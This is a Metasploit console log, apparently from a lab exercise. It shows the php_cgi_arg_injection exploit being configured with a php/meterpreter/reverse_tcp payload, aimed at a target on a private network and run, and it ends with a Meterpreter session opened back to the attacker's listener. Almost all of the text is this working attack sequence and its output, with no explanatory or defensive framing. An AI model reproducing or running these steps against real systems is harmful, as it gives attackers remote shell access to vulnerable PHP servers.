 msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using
-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.254.182 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 192.168.254.186
RHOSTS => 192.168.254.186
msf6 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 192.168.254.182:4444
[*] Sending stage (39927 bytes) to 192.168.254.186
[*] Meterpreter session 1 opened (192.168.254.182:4444 -> 192.168.254.186:33874) at 2023-12-31 15:07:09 +0000
meterpreter >